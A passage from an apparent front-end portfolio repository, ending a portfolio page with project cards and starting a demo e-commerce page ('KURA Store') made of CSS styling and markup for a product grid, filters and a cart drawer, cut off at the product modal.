              <stop offset="0%" stop-color="var(--accent-color)" />
              <stop offset="100%" stop-color="var(--accent-light)" />
            </linearGradient>
            <filter id="glow">
              <feGaussianBlur stdDeviation="8" result="coloredBlur"/>
              <feMerge>
                <feMergeNode in="coloredBlur"/>
                <feMergeNode in="SourceGraphic"/>
              </feMerge>
            </filter>
          </defs>
          <path id="morphing-path" class="shape-path" fill="url(#shape-gradient)" filter="url(#glow)" 
            d="M 200, 50 C 300, 50 350, 100 350, 200 C 350, 300 300, 350 200, 350 C 100, 350 50, 300 50, 200 C 50, 100 100, 50 200, 50 Z" />
          <circle cx="200" cy="200" r="160" stroke="var(--accent-color)" stroke-width="1" fill="none" opacity="0.3" stroke-dasharray="10 10" class="rotating-ring" />
          <polygon points="200,80 300,280 100,280" stroke="var(--text-color)" stroke-width="1.5" fill="none" opacity="0.1" class="floating-poly" />
        </svg>
      </div>
    </div>
  </header>

  <hr class="section-divider">

  <!-- Projects Section -->
  <section class="projects" id="work">
    <div class="container">
      <h2 class="section-title fade-in">Selected Work</h2>
      
      <div class="project-grid">
        <!-- Project 1 -->
        <article class="project-card fade-in">
          <div class="project-thumb">
            <svg viewBox="0 0 600 400" class="placeholder-graphic">
              <rect width="600" height="400" fill="var(--bg-card-img)" />
              <circle cx="300" cy="200" r="50" fill="var(--accent-color)" opacity="0.2" />
              <path d="M0,400 L200,200 L400,300 L600,100 L600,400 Z" fill="var(--accent-light)" opacity="0.1" />
            </svg>
          </div>
          <div class="project-info">
            <h3 class="project-name">Smart Analytics Dashboard</h3>
            <p class="project-desc">A real-time data visualization platform with interactive charts and custom reporting features.</p>
            <div class="project-tags">
              <span class="tag">React</span>
              <span class="tag">TypeScript</span>
              <span class="tag">D3.js</span>
            </div>
          </div>
        </article>

        <!-- Project 2 -->
        <article class="project-card fade-in">
          <div class="project-thumb">
            <svg viewBox="0 0 600 400" class="placeholder-graphic">
              <rect width="600" height="400" fill="var(--bg-card-img)" />
              <rect x="250" y="150" width="100" height="100" rx="10" fill="var(--accent-color)" opacity="0.2" transform="rotate(45 300 200)"/>
            </svg>
          </div>
          <div class="project-info">
            <h3 class="project-name">E-commerce API Engine</h3>
            <p class="project-desc">A scalable, high-performance headless architecture for modern retail storefronts.</p>
            <div class="project-tags">
              <span class="tag">Node.js</span>
              <span class="tag">GraphQL</span>
              <span class="tag">PostgreSQL</span>
            </div>
          </div>
        </article>

        <!-- Project 3 -->
        <article class="project-card fade-in">
          <div class="project-thumb">
            <svg viewBox="0 0 600 400" class="placeholder-graphic">
              <rect width="600" height="400" fill="var(--bg-card-img)" />
              <polygon points="300,120 400,280 200,280" fill="var(--accent-color)" opacity="0.2" />
            </svg>
          </div>
          <div class="project-info">
            <h3 class="project-name">AI Code Assistant CLI</h3>
            <p class="project-desc">A command-line tool that auto-generates boilerplate utilizing local LLMs.</p>
            <div class="project-tags">
              <span class="tag">Python</span>
              <span class="tag">Rust</span>
              <span class="tag">LLama.cpp</span>
            </div>
          </div>
        </article>
      </div>
    </div>
  </section>

  <!-- Dummy Contact Anchor Section -->
  <section id="contact" style="padding: 100px 0; text-align: center;">
    <p style="opacity: 0.5; font-size: 0.9rem;">Further contact features to be implemented.</p>
  </section>

  <script src="script.js"></script>
</body>
</html>
</file>


<file: projects/ecommerce.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>KURA Store — E-Commerce</title>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,500&display=swap" rel="stylesheet"/>
<style>
:root{
  --bg:#0a0a0e;--bg2:#0f0f18;--surf:#141420;--surf2:#1c1c2e;
  --border:#22223a;--accent:#e8ff47;--accent-rgb:232,255,71;
  --text:#eeedf8;--text2:#8888aa;--muted:#44445a;
  --red:#ff5c5c;--green:#4fffb0;
  --f-d:'Syne',sans-serif;--f-b:'DM Sans',sans-serif;
  --r:12px;--tr:.28s cubic-bezier(.4,0,.2,1);
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{font-size:16px}
body{background:var(--bg);color:var(--text);font-family:var(--f-b);font-weight:300;min-height:100vh}
a{color:inherit;text-decoration:none}
ul{list-style:none}
button{cursor:pointer;border:none;background:none;font-family:inherit;color:inherit}
img{display:block;max-width:100%}
input,select{font-family:inherit}
::selection{background:var(--accent);color:var(--bg)}
::-webkit-scrollbar{width:4px}
::-webkit-scrollbar-thumb{background:var(--accent);border-radius:2px}

/* ── HEADER ── */
header{
  position:sticky;top:0;z-index:100;
  background:rgba(10,10,14,.85);backdrop-filter:blur(18px);
  border-bottom:1px solid var(--border);
  padding:0 32px;height:64px;
  display:flex;align-items:center;justify-content:space-between;
}
.logo{font-family:var(--f-d);font-size:1.4rem;font-weight:800;letter-spacing:-.04em}
.logo span{color:var(--accent)}
.header-nav{display:flex;align-items:center;gap:28px}
.header-nav a{font-size:.85rem;color:var(--text2);transition:color var(--tr)}
.header-nav a:hover{color:var(--text)}
.header-right{display:flex;align-items:center;gap:12px}

/* Search */
.search-wrap{position:relative}
.search-wrap input{
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:8px 16px 8px 38px;color:var(--text);font-size:.85rem;width:200px;
  transition:border-color var(--tr),width var(--tr);outline:none;
}
.search-wrap input:focus{border-color:var(--accent);width:260px}
.search-icon{position:absolute;left:12px;top:50%;transform:translateY(-50%);color:var(--text2);font-size:.85rem;pointer-events:none}

/* Cart button */
#cart-btn{
  position:relative;background:var(--surf2);border:1px solid var(--border);
  border-radius:100px;padding:8px 18px;display:flex;align-items:center;gap:8px;
  font-size:.85rem;transition:border-color var(--tr),background var(--tr);
}
#cart-btn:hover{border-color:var(--accent);background:var(--surf)}
.cart-count{
  background:var(--accent);color:var(--bg);
  font-family:var(--f-d);font-size:.7rem;font-weight:700;
  min-width:18px;height:18px;border-radius:100px;
  display:inline-flex;align-items:center;justify-content:center;padding:0 4px;
}

/* ── HERO BANNER ── */
.hero-banner{
  background:var(--bg2);border-bottom:1px solid var(--border);
  padding:60px 32px;display:flex;align-items:center;justify-content:space-between;
  gap:40px;overflow:hidden;position:relative;
}
.hero-banner::before{
  content:'';position:absolute;right:-100px;top:-100px;
  width:500px;height:500px;border-radius:50%;
  background:radial-gradient(circle,rgba(var(--accent-rgb),.07) 0%,transparent 65%);
  pointer-events:none;
}
.hero-text{max-width:500px}
.hero-text .badge{
  display:inline-block;background:rgba(var(--accent-rgb),.12);
  border:1px solid rgba(var(--accent-rgb),.25);color:var(--accent);
  border-radius:100px;padding:4px 14px;font-size:.75rem;font-weight:600;
  letter-spacing:.08em;text-transform:uppercase;margin-bottom:18px;
}
.hero-text h1{
  font-family:var(--f-d);font-size:clamp(2rem,5vw,3.2rem);font-weight:800;
  letter-spacing:-.04em;line-height:1;margin-bottom:14px;
}
.hero-text h1 em{color:var(--accent);font-style:normal}
.hero-text p{font-size:1rem;color:var(--text2);margin-bottom:28px;line-height:1.7}
.btn-accent{
  display:inline-flex;align-items:center;gap:8px;
  background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.88rem;font-weight:700;letter-spacing:.04em;
  padding:13px 26px;border-radius:100px;
  transition:transform .2s,box-shadow .2s;
}
.btn-accent:hover{transform:translateY(-2px);box-shadow:0 8px 28px rgba(var(--accent-rgb),.3)}

/* ── LAYOUT ── */
.main-wrap{display:grid;grid-template-columns:220px 1fr;gap:0;min-height:calc(100vh - 64px)}

/* Sidebar */
.sidebar{
  border-right:1px solid var(--border);padding:28px 20px;
  background:var(--bg2);position:sticky;top:64px;align-self:start;
  max-height:calc(100vh - 64px);overflow-y:auto;
}
.sidebar h3{font-family:var(--f-d);font-size:.7rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--text2);margin-bottom:14px}
.cat-btn{
  display:block;width:100%;text-align:left;padding:9px 12px;border-radius:8px;
  font-size:.88rem;color:var(--text2);transition:background var(--tr),color var(--tr);margin-bottom:3px;
}
.cat-btn:hover{background:var(--surf2);color:var(--text)}
.cat-btn.active{background:var(--accent);color:var(--bg);font-weight:600}

.price-filter{margin-top:28px}
.price-range{display:flex;flex-direction:column;gap:10px;margin-top:12px}
.price-range input[type=range]{
  width:100%;accent-color:var(--accent);background:none;
}
.price-labels{display:flex;justify-content:space-between;font-size:.8rem;color:var(--text2)}

.sort-wrap{margin-top:28px}
.sort-wrap select{
  width:100%;background:var(--surf2);border:1px solid var(--border);
  border-radius:8px;padding:9px 12px;color:var(--text);font-size:.85rem;outline:none;
  transition:border-color var(--tr);
}
.sort-wrap select:focus{border-color:var(--accent)}

/* ── PRODUCT GRID ── */
.products-section{padding:28px}
.section-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:24px}
.section-header h2{font-family:var(--f-d);font-size:1.2rem;font-weight:700}
.count-badge{font-size:.8rem;color:var(--text2)}

.products-grid{
  display:grid;
  grid-template-columns:repeat(auto-fill,minmax(220px,1fr));
  gap:20px;
}

/* Product card */
.prod-card{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  overflow:hidden;display:flex;flex-direction:column;
  transition:transform var(--tr),border-color var(--tr),box-shadow var(--tr);
  cursor:pointer;
}
.prod-card:hover{transform:translateY(-5px);border-color:var(--accent);box-shadow:0 12px 36px rgba(0,0,0,.4)}
.prod-img{
  aspect-ratio:1/1;overflow:hidden;position:relative;
  background:var(--surf2);display:flex;align-items:center;justify-content:center;
}
.prod-img .emoji{font-size:4rem;transition:transform .4s var(--tr)}
.prod-card:hover .prod-img .emoji{transform:scale(1.15) rotate(-5deg)}
.prod-badge{
  position:absolute;top:10px;left:10px;
  background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.65rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;
  padding:3px 9px;border-radius:100px;
}
.prod-badge.sale{background:var(--red);color:#fff}
.prod-wishlist{
  position:absolute;top:10px;right:10px;width:32px;height:32px;
  border-radius:50%;background:var(--surf);border:1px solid var(--border);
  display:flex;align-items:center;justify-content:center;font-size:.9rem;
  transition:background var(--tr),border-color var(--tr),transform .2s;
  opacity:0;
}
.prod-card:hover .prod-wishlist{opacity:1}
.prod-wishlist:hover{background:var(--red);border-color:var(--red);transform:scale(1.1)}
.prod-wishlist.active{background:var(--red);border-color:var(--red);opacity:1}

.prod-body{padding:16px;flex:1;display:flex;flex-direction:column}
.prod-cat{font-size:.7rem;text-transform:uppercase;letter-spacing:.1em;color:var(--text2);margin-bottom:5px}
.prod-name{font-family:var(--f-d);font-size:.95rem;font-weight:700;margin-bottom:6px;line-height:1.3}
.prod-rating{display:flex;align-items:center;gap:4px;margin-bottom:10px}
.stars{font-size:.75rem}
.rating-count{font-size:.75rem;color:var(--text2)}
.prod-foot{display:flex;align-items:center;justify-content:space-between;margin-top:auto;padding-top:10px;border-top:1px solid var(--border)}
.prod-price{font-family:var(--f-d);font-size:1.05rem;font-weight:700;color:var(--accent)}
.prod-old{font-size:.8rem;color:var(--text2);text-decoration:line-through;margin-left:5px}
.add-btn{
  background:var(--surf2);border:1px solid var(--border);border-radius:8px;
  padding:7px 14px;font-size:.78rem;font-weight:500;
  transition:background var(--tr),border-color var(--tr),color var(--tr);
  white-space:nowrap;
}
.add-btn:hover{background:var(--accent);border-color:var(--accent);color:var(--bg);font-weight:700}
.add-btn.added{background:var(--green);border-color:var(--green);color:var(--bg)}

/* ── CART DRAWER ── */
#cart-overlay{
  position:fixed;inset:0;background:rgba(0,0,0,.6);z-index:200;
  opacity:0;pointer-events:none;transition:opacity var(--tr);
}
#cart-overlay.open{opacity:1;pointer-events:all}

#cart-drawer{
  position:fixed;right:0;top:0;bottom:0;width:420px;max-width:100vw;
  background:var(--bg2);border-left:1px solid var(--border);
  z-index:201;display:flex;flex-direction:column;
  transform:translateX(100%);transition:transform .35s cubic-bezier(.4,0,.2,1);
}
#cart-drawer.open{transform:translateX(0)}

.cart-header{
  display:flex;align-items:center;justify-content:space-between;
  padding:22px 24px;border-bottom:1px solid var(--border);
}
.cart-header h2{font-family:var(--f-d);font-size:1.1rem;font-weight:700}
.close-btn{
  width:36px;height:36px;border-radius:50%;background:var(--surf2);
  display:flex;align-items:center;justify-content:center;font-size:1.1rem;
  transition:background var(--tr);
}
.close-btn:hover{background:var(--border)}

.cart-items{flex:1;overflow-y:auto;padding:16px 24px;display:flex;flex-direction:column;gap:14px}

.cart-empty{
  flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;
  gap:12px;color:var(--text2);font-size:.95rem;text-align:center;
}
.cart-empty .big{font-size:3rem}

.cart-item{
  display:flex;gap:14px;align-items:center;
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);padding:14px;
}
.ci-img{
  width:56px;height:56px;background:var(--surf2);border-radius:8px;
  display:flex;align-items:center;justify-content:center;font-size:1.8rem;flex-shrink:0;
}
.ci-info{flex:1}
.ci-name{font-family:var(--f-d);font-size:.88rem;font-weight:600;margin-bottom:3px}
.ci-price{font-size:.8rem;color:var(--accent)}
.ci-qty{display:flex;align-items:center;gap:8px;margin-top:8px}
.qty-btn{
  width:26px;height:26px;border-radius:6px;background:var(--surf2);border:1px solid var(--border);
  display:flex;align-items:center;justify-content:center;font-size:1rem;font-weight:700;
  transition:background var(--tr);
}
.qty-btn:hover{background:var(--accent);border-color:var(--accent);color:var(--bg)}
.qty-num{font-family:var(--f-d);font-size:.88rem;font-weight:700;min-width:20px;text-align:center}
.ci-remove{color:var(--text2);font-size:.8rem;margin-left:auto;padding:4px;transition:color var(--tr)}
.ci-remove:hover{color:var(--red)}

.cart-footer{border-top:1px solid var(--border);padding:20px 24px}
.cart-summary{margin-bottom:18px}
.sum-row{display:flex;justify-content:space-between;font-size:.9rem;color:var(--text2);margin-bottom:8px}
.sum-row.total{color:var(--text);font-family:var(--f-d);font-weight:700;font-size:1.05rem;border-top:1px solid var(--border);padding-top:10px;margin-top:10px}
.checkout-btn{
  width:100%;background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.9rem;font-weight:700;letter-spacing:.04em;padding:15px;
  border-radius:100px;transition:opacity var(--tr),transform .2s;
}
.checkout-btn:hover{opacity:.9;transform:translateY(-1px)}

/* ── TOAST ── */
.toast{
  position:fixed;bottom:28px;left:50%;transform:translateX(-50%) translateY(60px);
  background:var(--surf2);border:1px solid var(--border);border-radius:100px;
  padding:12px 22px;font-size:.88rem;font-weight:500;z-index:999;
  opacity:0;transition:transform .3s var(--tr),opacity .3s var(--tr);white-space:nowrap;
}
.toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
.toast.success{border-color:var(--green);color:var(--green)}

/* ── PRODUCT MODAL ── */
#modal-overlay{
  position:fixed;inset:0;background:rgba(0,0,0,.7);z-index:300;
  display:flex;align-items:center;justify-content:center;padding:20px;
  opacity:0;pointer-events:none;transition:opacity var(--tr);
}
#modal-overlay.open{opacity:1;pointer-events:all}
.modal{
  background:var(--bg2);border:1px solid var(--border);border-radius:16px;
  max-width:640px;width:100%;max-height:90vh;overflow-y:auto;
  transform:scale(.95);transition:transform var(--tr);
}
#modal-overlay.open .modal{transform:scale(1)}
.modal-inner{padding:28px;display:grid;grid-template-columns:1fr 1fr;gap:28px}
.modal-img{
  aspect-ratio:1;background:var(--surf2);border-radius:12px;
  display:flex;align-items:center;justify-content:center;font-size:6rem;
}
.modal-info .cat{font-size:.72rem;text-transform:uppercase;letter-spacing:.1em;color:var(--accent);margin-bottom:8px}
.modal-info h2{font-family:var(--f-d);font-size:1.4rem;font-weight:800;margin-bottom:10px}
.modal-info .desc{font-size:.9rem;color:var(--text2);line-height:1.7;margin-bottom:16px}
.modal-info .price-big{font-family:var(--f-d);font-size:1.8rem;font-weight:800;color:var(--accent);margin-bottom:20px}
.modal-close{
  position:sticky;top:0;float:right;z-index:1;
  margin:16px 16px 0 0;
  width:36px;height:36px;border-radius:50%;background:var(--surf2);
  display:flex;align-items:center;justify-content:center;font-size:1.1rem;
  transition:background var(--tr);
}
.modal-close:hover{background:var(--border)}

/* ── CHECKOUT MODAL ── */
#checkout-overlay{
  position:fixed;inset:0;background:rgba(0,0,0,.75);z-index:400;
  display:flex;align-items:center;justify-content:center;padding:20px;
  opacity:0;pointer-events:none;transition:opacity var(--tr);
}
#checkout-overlay.open{opacity:1;pointer-events:all}
.checkout-modal{
  background:var(--bg2);border:1px solid var(--border);border-radius:16px;
  max-width:480px;width:100%;padding:32px;
  transform:scale(.95);transition:transform var(--tr);
}
#checkout-overlay.open .checkout-modal{transform:scale(1)}
.checkout-modal h2{font-family:var(--f-d);font-size:1.3rem;font-weight:800;margin-bottom:6px}
.checkout-modal .sub{font-size:.88rem;color:var(--text2);margin-bottom:26px}
.form-group{display:flex;flex-direction:column;gap:6px;margin-bottom:16px}
.form-group label{font-size:.75rem;font-weight:500;text-transform:uppercase;letter-spacing:.06em;color:var(--text2)}
.form-group input{
  background:var(--surf);border:1.5px solid var(--border);border-radius:8px;
  padding:11px 14px;color:var(--text);font-size:.9rem;outline:none;
  transition:border-color var(--tr);
}
.form-group input:focus{border-color:var(--accent)}
.form-row-2{display:grid;grid-template-columns:1fr 1fr;gap:14px}
.success-screen{text-align:center;padding:20px 0}
.success-screen .check{font-size:4rem;margin-bottom:14px}
.success-screen h3{font-family:var(--f-d);font-size:1.4rem;font-weight:800;margin-bottom:8px}
.success-screen p{color:var(--text2);font-size:.9rem;margin-bottom:24px}

/* ── RESPONSIVE ── */
@media(max-width:768px){
  .main-wrap{grid-template-columns:1fr}
  .sidebar{display:none}
  .hero-banner{flex-direction:column;padding:32px 16px;gap:20px}
  header{padding:0 12px;gap:8px}
  .header-nav{display:none}
  .search-wrap{display:none}
  .modal-inner{grid-template-columns:1fr;padding:16px;gap:16px}
  #cart-drawer{width:100vw}
  .products-section{padding:16px}
  .products-grid{grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:12px}
  .checkout-modal{padding:20px}
  .form-row-2{grid-template-columns:1fr}
  .hero-text h1{font-size:2rem}
  .hero-text p{font-size:.9rem}
}
@media(max-width:400px){
  .products-grid{grid-template-columns:1fr 1fr}
  #cart-btn span.cart-count{display:inline-flex}
}
</style>
</head>
<body>

<!-- ── HEADER ── -->
<header>
  <a href="#" class="logo">KU<span>RA</span></a>
  <nav class="header-nav">
    <a href="#">Home</a>
    <a href="#">New Arrivals</a>
    <a href="#">Sale</a>
    <a href="#">About</a>
  </nav>
  <div class="header-right">
    <div class="search-wrap">
      <span class="search-icon">🔍</span>
      <input type="text" id="search-input" placeholder="Search products…"/>
    </div>
    <button id="cart-btn">
      🛒 Cart <span class="cart-count" id="cart-count">0</span>
    </button>
  </div>
</header>

<!-- ── HERO BANNER ── -->
<div class="hero-banner">
  <div class="hero-text">
    <div class="badge">✦ New Season Collection</div>
    <h1>Shop the<br><em>Future.</em></h1>
    <p>Curated products from around the world. Free delivery on orders over $50.</p>
    <a href="#products" class="btn-accent">Shop Now →</a>
  </div>
  <div style="font-size:7rem;filter:drop-shadow(0 0 40px rgba(232,255,71,.15))">🛍️</div>
</div>

<!-- ── MAIN ── -->
<div class="main-wrap">

  <!-- Sidebar -->
  <aside class="sidebar">
    <h3>Categories</h3>
    <button class="cat-btn active" data-cat="all">All Products</button>
    <button class="cat-btn" data-cat="tech">Tech & Gadgets</button>
    <button class="cat-btn" data-cat="fashion">Fashion</button>
    <button class="cat-btn" data-cat="home">Home & Living</button>
    <button class="cat-btn" data-cat="food">Food & Drinks</button>
    <button class="cat-btn" data-cat="art">Art & Books</button>

    <div class="price-filter">
      <h3>Max Price</h3>
      <div class="price-range">
        <input type="range" id="price-range" min="10" max="500" value="500"/>
        <div class="price-labels"><span>$10</span><span id="price-label">$500</span></div>
      </div>
    </div>

    <div class="sort-wrap">
      <h3>Sort By</h3>
      <select id="sort-select" style="margin-top:12px">
        <option value="default">Default</option>
        <option value="price-asc">Price: Low → High</option>
        <option value="price-desc">Price: High → Low</option>
        <option value="rating">Top Rated</option>
        <option value="name">Name A–Z</option>
      </select>
    </div>
  </aside>

  <!-- Products -->
  <section class="products-section" id="products">
    <div class="section-header">
      <h2>Products</h2>
      <span class="count-badge" id="prod-count"></span>
    </div>
    <div class="products-grid" id="products-grid"></div>
  </section>

</div>

<!-- ── CART OVERLAY + DRAWER ── -->
<div id="cart-overlay"></div>
<div id="cart-drawer">
  <div class="cart-header">
    <h2>Your Cart 🛒</h2>
    <button class="close-btn" id="close-cart">✕</button>
  </div>
  <div class="cart-items" id="cart-items"></div>
  <div class="cart-footer" id="cart-footer" style="display:none">
    <div class="cart-summary">
      <div class="sum-row"><span>Subtotal</span><span id="subtotal">$0</span></div>
      <div class="sum-row"><span>Shipping</span><span>Free 🎉</span></div>
      <div class="sum-row"><span>Tax (13%)</span><span id="tax">$0</span></div>
      <div class="sum-row total"><span>Total</span><span id="total">$0</span></div>
    </div>
    <button class="checkout-btn" id="checkout-btn">Proceed to Checkout →</button>
  </div>
</div>

<!-- ── PRODUCT MODAL ── -->
<div id="modal-overlay">
  <div class="modal">
